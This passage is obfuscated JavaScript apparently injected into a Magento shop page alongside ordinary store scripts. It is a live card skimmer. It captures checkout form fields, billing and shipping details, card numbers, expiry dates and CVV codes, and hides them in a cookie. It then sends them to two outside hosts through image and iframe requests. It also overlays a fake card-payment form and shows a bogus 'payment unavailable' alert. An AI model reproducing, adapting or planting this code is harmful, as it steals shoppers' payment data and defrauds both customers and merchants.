_0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var 